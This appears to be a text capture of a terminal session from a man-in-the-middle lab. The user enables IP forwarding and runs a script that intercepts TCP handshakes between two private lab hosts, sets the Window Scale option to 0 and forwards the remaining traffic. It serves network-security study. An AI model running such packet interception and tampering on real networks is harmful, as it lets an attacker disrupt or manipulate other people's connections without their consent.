 attacker@attacker-VirtualBox: ~
attacker@attacker-VirtualBox:~$   sudo sysctl -w net.ipv4.ip_forward=1
  cd /media/sf_mitm-lab
  sudo python3 tcp_window_attack.py
[sudo] password for attacker:
net.ipv4.ip_forward = 1
Sniffing for TCP SYN packets...
Intercepted SYN/SYN-ACK (MODIFIED): 192.168.56.10:48210 -> 192.168.56.20:8080 | Window Scale set to 0
Sent modified packet with Window Scale = 0
Intercepted SYN/SYN-ACK (UNMODIFIED): 192.168.56.20:8080 -> 192.168.56.10:48210
Intercepted SYN/SYN-ACK (UNMODIFIED): 192.168.56.20:8080 -> 192.168.56.10:48210
Forwarding non-handshake TCP packet: 192.168.56.10:48210 -> 192.168.56.20:8080
Forwarding non-handshake TCP packet: 192.168.56.10:48210 -> 192.168.56.20:8080
Forwarding non-handshake TCP packet: 192.168.56.10:48210 -> 192.168.56.20:8080
Forwarding non-handshake TCP packet: 192.168.56.20:8080 -> 192.168.56.10:48210
Forwarding non-handshake TCP packet: 192.168.56.20:8080 -> 192.168.56.10:48210
Forwarding non-handshake TCP packet: 192.168.56.20:8080 -> 192.168.56.10:48210
Forwarding non-handshake TCP packet: 192.168.56.20:8080 -> 192.168.56.10:48210